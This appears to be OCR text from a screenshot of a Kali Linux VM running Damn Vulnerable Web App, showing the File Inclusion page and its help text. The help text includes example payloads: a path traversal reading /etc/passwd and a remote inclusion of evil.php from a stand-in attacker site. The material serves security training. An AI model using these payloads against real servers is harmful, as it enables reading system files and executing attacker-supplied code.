 kali-linux-i386-gnome-vm - VMware Player (Non-commercial use only)
Player
Applications Places Sun Mar 23, 5:14 PM root
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File Inclusion - Iceweasel
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (D...
localhost/dvwa/vulnerabilities/fi/?page=include.php
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
More info
http://en
http://w
Damn Vulnerable Web App (DVWA) v1.8 :: Help - Icew
localhost/dvwa/vulnerabilities/view_help.php?id=fi&security=medi
Help - File Inclusion
Some web applications allow the user to specify input that is used directly into
file streams or allows the user to upload files to the server. At a later time the
web application accesses the user supplied input in the web applications
context. By doing this, the web application is allowing the potential for
malicious file execution.
Local Example: http://127.0.0.1/dvwa/fi/?page=../../../../../../etc/passwd
or
Remote Example: http://127.0.0.1/dvwa/fi/?page=http://www.evilsite.com
/evil.php
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8
Damn Vulnerable We... Damn Vulnerable Web...
start Learn Network Securi... kali-linux-i386-gnome... 5:14 PM